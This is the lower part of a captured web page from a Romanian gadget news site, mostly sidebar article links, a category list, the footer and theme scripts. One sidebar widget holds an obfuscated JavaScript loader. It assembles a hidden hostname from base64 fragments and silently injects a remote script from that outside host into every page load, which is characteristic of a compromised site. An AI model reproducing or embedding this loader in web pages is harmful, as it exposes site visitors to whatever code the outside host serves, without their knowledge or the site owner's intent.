info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "19";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "7149";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697607f5b3bec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6d2YbtYBOpqHNdJt4NIiUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342969309');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>